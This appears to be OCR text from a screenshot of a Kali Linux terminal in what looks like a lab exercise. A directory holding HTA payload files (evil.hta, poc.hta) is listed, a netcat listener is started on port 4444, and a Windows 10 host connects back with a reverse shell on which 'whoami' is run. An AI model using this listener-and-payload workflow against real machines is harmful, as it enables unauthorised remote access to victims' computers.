 root@kali: /var/www/html/fp
File Actions Edit View Help
root@kali: /var/www/html/fp × root@kali: /home/kali × root@kali: /var/www/html/fp ×
┌──(root㉿kali)-[/var/www/html/fp]
└─# ls
evil.hta fingerprintjs2 poc1.hta poc.hta
┌──(root㉿kali)-[/var/www/html/fp]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.50.156] from (UNKNOWN) [192.168.50.10] 50711
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Thai_SE161457_Win10\Downloads>whoami
whoami
desktop-501j7km\thai_se161457_win10
C:\Users\Thai_SE161457_Win10\Downloads>
KALI LINUX
"the quieter you become, the more you are able to hear"